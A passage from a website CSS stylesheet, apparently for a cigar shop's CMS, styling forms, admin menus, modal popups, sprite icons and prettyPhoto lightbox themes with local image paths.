    height: 14px;
}

.FormView_WC .FrmCaptionRight {
    line-height: 20px;
    text-align: right;
    vertical-align: top;
    padding: 2px 0 4px;
    font-weight: bold;
    width: 40%;
    font-size: 13px;
    background-color: White;
    white-space: nowrap;
}

.GridView_WC .FrmCaptionRight .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmInput {
    line-height: 20px;
    text-align: left;
    font-size: 13px;
    width: 100%;
    vertical-align: top;
    padding-top: 3px;
}

.FormView_WC .save_button_container {
    margin-top: 5px;
    padding: 10px;
    text-align: left;
    headerstylewidth: 630px;
}

.FormView_WC .RowStyle {
    border: 1px solid #B1C3ED;
}

.FormView_WC input[type=text] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

.FormView_WC input[type=file] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=password] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=button] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=button]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC textarea {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC select {
    font-size: 13px;
    border: 1px solid #542c07;
    font-family: Verdana;
    height: 20px;
    width: auto !important;
}

.form_container_WC_Fields {
    border: 1px solid #B1C3ED;
}

.FormView_WC_Fields {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC_Fields .container {
        border: 1px solid #B1C3ED;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle {
        color: #000;
        border-top: 0;
        border-left: 0;
        border-right: 0;
        font-weight: bold;
        text-align: left;
    }

    .FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 14px;
        height: 20px;
    }

    .FormView_WC_Fields .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 14px;
        width: 25%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC_Fields .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 14px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionleft .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmCaptionRight {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        width: 40%;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionRight .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 100%;
        vertical-align: top;
        padding-top: 3px;
        font-size: 13px;
    }

    .FormView_WC_Fields .save_button_container {
        margin-top: 5px;
        padding: 10px;
        background-color: #B1C3ED;
        text-align: center;
        border-top: 1px solid #B1C3ED;
        width: 630px;
    }

    .FormView_WC_Fields .RowStyle {
        border: 1px solid #B1C3ED;
    }

    .FormView_WC_Fields input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView_WC_Fields input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        height: 20px;
        width: auto !important;
    }

.CMS_PageContainer {
}

.CMS_TreeContainer {
    border: 1px solid #49280A;
}

.CMS_TreeContainerMenu {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
}

.CMS_TplHeader {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
    font-size: 15px;
    font-weight: bold;
    padding: 3px;
    color: #FFF;
}

.CMS_TplHeaderlink {
    background-color: #8E6C4F;
    font-size: 14px;
    padding: 3px;
}

.CMS_Top_Panel {
    background-color: #542C07;
    border: 1px solid #49280A;
    font-size: 14px;
    color: #FFF;
}

.CMS_Panel_Border {
    border: 1px solid #49280A;
    margin-left: 18px;
    padding: 12px 0 9px 8px;
    width: 410px;
}

.CMS_TreeSeletedNode {
    font-family: Verdana;
    font-weight: bold;
    color: #000;
}

.CMS_TreeView {
    font-family: Verdana;
    font-size: 14px;
    color: #000;
}

    .CMS_TreeView a {
        font-family: Verdana;
        font-size: 14px;
        color: #000;
    }

.CMS_UC_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #542c07;
    text-align: center;
    border: 1px solid #49280A;
    border-top: 0;
}

.CMS_Chk_list {
    height: 95px;
    overflow: auto;
    border: 1px solid #49280A;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #49280A;
    background-color: #fff;
}

#cms_tabs {
    width: 100%;
    margin: 0;
}

    #cms_tabs ul {
        margin: 0;
        padding: 0;
    }

    #cms_tabs li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_tabs li a {
            border-top: 1px solid #49280A;
            border-left: 1px solid #49280A;
            border-right: 1px solid #49280A;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #fff;
        }

            #cms_tabs li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_tabs li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_tabs li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

#cms_subtabes {
    width: 100%;
    margin: 0;
}

    #cms_subtabes ul {
        margin: 0;
        padding: 0;
    }

    #cms_subtabes li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_subtabes li a {
            border: 1px solid #49280A;
            border-bottom: 0;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #FFF;
        }

            #cms_subtabes li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_subtabes li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_subtabes li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

.BGClass {
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}

div#tipDiv {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}

.popupballon {
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}

.popupnewsalertballon {
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}

.ui-datepicker-trigger {
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}

.displaynone {
    display: none;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }

.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}

.ModulPopup_save_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}

.cigar_list_brands {
    width: 296px;
    margin: 0px 0px 3px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    float: initial;
}

    .cigar_list_brands a {
        background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
        border: 1px solid #f2e5d8;
        display: block;
        line-height: 26px;
        padding-left: 8px;
        color: #8a623c;
    }

        .cigar_list_brands a:hover {
            background: url(../images/cigar_list_over.gif) repeat-y right #fff;
            border: 1px solid #f2e5d8;
            text-decoration: none;
        }

        .cigar_list_brands a span {
            color: #000;
            font-weight: bold;
        }

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}

.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase !important;
}

    .blackbutton:hover {
        background: none repeat scroll 0 0 #341C06 !important;
    }

.button_yellow {
    background: #ffea00 !important;
    height: 34px;
    border: none !important;
    padding: 0px 12px !important;
    margin: 0px;
    font-family: Verdana, Geneva, sans-serif !important;
    font-size: 13px !important;
    text-transform: uppercase;
    color: #000 !important;
    cursor: pointer;
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
}

    .button_yellow:hover {
        background: #000 !important;
        color: #ffea00 !important;
    }

.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}

.AutoCompleteContainer {
    background-repeat: no-repeat;
    padding: 0px;
}

.autocomplete_completionListElement {
    display: inherit;
    border: solid 2px #402206;
    background-color: white;
    color: #000;
    overflow: auto;
    min-width: 170px;
    height: 180px;
    list-style-type: none;
    cursor: pointer;
    text-align: left;
    margin: 4px;
    padding: 2px;
}

.autocomplete_highlightedListItem {
    background-color: #8A623C;
    color: white;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

.autocomplete_listItem {
    background-color: #FFFFFF;
    color: #000000;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

#table_main_container {
    width: 100%;
}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding: 2px 0px 5px 0px;
}

.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}

    .prod_title a:hover {
        text-decoration: none;
        color: rgb(255, 255, 255);
    }

.instock {
    color: rgb(67, 174, 1);
}

.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color: #341C06;
    border: 2px solid #341C06;
    padding: 1px;
}

.ListviewPaggingButtonClass {
    padding: 1px;
    color: #341C06;
    font-size: 13px;
    text-decoration: underline;
}

div.ListViewPager {
    clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px {
    padding-left: 16px;
}

.paddingleft10px {
    padding-left: 10px;
}

.cross {
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat;
}

.icon_email, .icon_win, .icon_facebook, .icon_youtube, .icon_rss, .icon_phone_black, .icon_catalog, .icon_location, .icon_mail, .icon_cart, .cart_btn, .btnNext, .cigar_icon, .a_listview, .detailview, .footer, .icon-humidor, .login_btn, .search_btn, .slide_arrow, .sprite_x, .sprite_y, .tm_cutter {
    background: url(/images/optimized_sprites.png) no-repeat;
}

.icon_email {
    background-position: 0 -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_win {
    background-position: -50px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_facebook {
    background-position: -101px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_youtube {
    background-position: -150px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_rss {
    background-position: -199px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_phone_black {
    background-position: 0 0;
    width: 19px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.icon_catalog {
    background-position: -100px 0px;
    width: 25px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_location {
    background-position: -150px -4px;
    width: 21px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_mail {
    background-position: -50px 0;
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
}

.icon_cart {
    background-position: -1px -51px;
    width: 40px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cart_btn {
    background-position: -50px -51px;
    width: 28px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cigar_icon {
    background-position: -102px -51px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.icon-humidor {
    background-position: -151px -50px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.search_btn {
    background-position: -199px 0;
    width: 36px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.slide_arrow {
    background-position: -229px -199px;
    width: 20px;
    height: 50px;
    display: inline-block;
}

.menu_bar {
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
}

.mnuAdmin {
    margin: 0px auto;
}

    .mnuAdmin ul {
        width: 960px;
        margin: 0px auto;
    }

        .mnuAdmin ul li {
            color: #49280a;
            border-bottom: none;
            display: inline-block;
            float: left;
            padding: 0px 12px 20px 12px;
        }

            .mnuAdmin ul li:hover {
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
                color: #FFF !important;
            }

            .mnuAdmin ul li a {
                color: #49280a !important;
                line-height: 25px;
                font-weight: bold;
            }

                .mnuAdmin ul li a:link {
                    color: #49280a;
                    text-decoration: none;
                    display: block;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:active {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:visited {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:hover {
                    color: #000 !important;
                    font-weight: bold;
                }

            .mnuAdmin ul li div {
                height: 0px;
                width: 0px;
                position: relative;
                top: 3px;
                left: -13px;
                z-index: 2;
            }

                .mnuAdmin ul li div:hover {
                    background-color: #E7E5E5;
                    color: White;
                }

                .mnuAdmin ul li div.level2 {
                    position: absolute;
                    border-top: none;
                    z-index: 9999;
                    padding-bottom: 20px;
                    background: url(../images/background.gif) repeat;
                    top: 178px;
                    left: 181px;
                }

                .mnuAdmin ul li div span {
                    margin-left: auto;
                    margin-right: auto;
                    width: 960px;
                    z-index: 1;
                }

                .mnuAdmin ul li div ul li div {
                    height: 0px;
                    width: 0px;
                    position: relative;
                    top: -26px;
                    left: 100%;
                    margin-left: 0px;
                }

                    .mnuAdmin ul li div ul li div ul li {
                        border-bottom: none;
                        border-top: solid 1px #C4A281;
                    }

            .mnuAdmin ul li ul {
                padding-left: 0px;
                padding-top: 13px;
                color: #000000;
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
                border-style: none solid solid;
                border-color: #341C06;
                border-width: medium 2px 2px;
                border-top: 0px solid;
                display: table-cell;
                width: inherit;
            }

                .mnuAdmin ul li ul li {
                    background: none;
                    color: #000000;
                    border: none;
                    display: block;
                    float: none;
                    padding: 1px 0px 5px 0px;
                    white-space: nowrap;
                    margin-left: 0px;
                    width: 100%;
                }

                    .mnuAdmin ul li ul li:hover {
                        color: #C4A281 !important;
                    }

                    .mnuAdmin ul li ul li td {
                        padding: 0px 10px 0px 10px;
                    }

                    .mnuAdmin ul li ul li a {
                        color: #C4A281 !important;
                        line-height: 26px;
                        border-bottom: solid 1px #C4A281;
                    }

                        .mnuAdmin ul li ul li a:hover {
                            color: #341C06 !important;
                        }

                        .mnuAdmin ul li ul li a:active {
                            color: #000000 !important;
                            margin-left: 0%;
                        }

    .mnuAdmin .level1 ul li.SelectedMenuItem {
        background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
        color: #000000 !important;
    }

    .mnuAdmin SelectedMenuItem a {
        color: #C4A281 !important;
    }

    .mnuAdmin ul li.SelectedMenuItem a:link {
        color: #000 !important;
    }

    .mnuAdmin .level1 .level2 a:link {
        color: #C4A281 !important;
    }

        .mnuAdmin .level1 .level2 a:link:hover {
            color: #000 !important;
        }

.dropdown_submenu {
    width: 960px;
}

.dropdown_submenu ul {
    margin: 0px !important;
    padding: 0px !important;
    font-size: 15px;
    color: #000;
    line-height: 28px;
}

.dropdown_submenu ul li {
    margin: 0px !important;
    padding: 0px 0px 0px 0px !important;
    list-style: none;
    border-bottom: 1px solid #d7c8ba;
    line-height: 26px;
    font-size: 13px;
    font-weight: normal;
}

.dropdown_submenu ul li:last-child {
    border-bottom: none;
}

.dropdown_submenu ul li a {
    color: #8a623c;
    background: url(../images/list_nrml.png) no-repeat left;
    padding: 0px 0px 0px 15px;
}

.dropdown_submenu ul li a:hover {
    color: #000;
    background: url(../images/list_over.png) no-repeat left;
    text-decoration: none;
}

ul.megamenu {
    list-style: none;
    display: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
    margin: 0px;
    padding: 0px;
}

    ul.megamenu li.clear-fix {
        float: none;
        clear: both;
    }

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
    background: url(../images/tm_cutter.gif) no-repeat left;
    position: relative;
    display: inline-block;
    color: #c4a281;
    line-height: 34px;
    text-decoration: none;
    font-weight: bold;
    margin: 0px;
    padding: 0px 20px;
    z-index: 10;
}

*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
    background: url(../images/background.gif) repeat !important;
    color: #000;
    margin-top: 1px;
}

ul.megamenu div.mm-item-content {
    position: absolute;
    border: 2px solid #341c06;
    border-top: none;
    z-index: 9999;
    padding-bottom: 20px;
    background: url(../images/background.gif) repeat;
}

.mm-content-base {
    background: url(../images/background.gif) repeat;
    position: relative;
    z-index: 900;
    padding: 18px;
    display: block;
}

.mm-js-shadow {
    background: url(../images/background.gif) repeat;
    position: absolute;
    z-index: 800;
}

.menu_selected {
    background: url(../images/background.gif) repeat !important;
    color: #000 !important;
    margin-top: 1px !important;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_content {
    background-color: #fff;
}

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}

div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}

    div.pp_default .pp_gallery ul li a:hover,
    div.pp_default .pp_gallery ul li.selected a {
        border-color: #fff;
    }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default .pp_details {
    position: relative;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 105px;
    position: relative;
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    font-color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0px;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_content .ppt {
    color: #000;
}

div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}

div.light_rounded .pp_content {
    background-color: #fff;
}

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_details {
    position: relative;
}

div.light_rounded .pp_description {
    margin-right: 85px;
}

div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}

div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

